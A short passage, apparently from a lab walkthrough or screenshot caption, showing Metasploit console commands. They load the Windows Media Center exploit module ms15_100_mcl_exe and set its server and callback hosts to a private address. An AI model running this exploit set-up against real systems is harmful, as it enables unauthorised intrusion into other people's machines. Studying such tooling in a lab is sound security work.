 [msf](Jobs:0 Agents:0) exploit(windows/fileformat/ms15_100_mcl_exe) >> set SRVHOST 10.0.2.13
SRVHOST => 10.0.2.13
[msf](Jobs:0 Agents:0) exploit(windows/fileformat/ms15_100_mcl_exe) >> set LHOST 10.0.2.13
LHOST => 10.0.2.13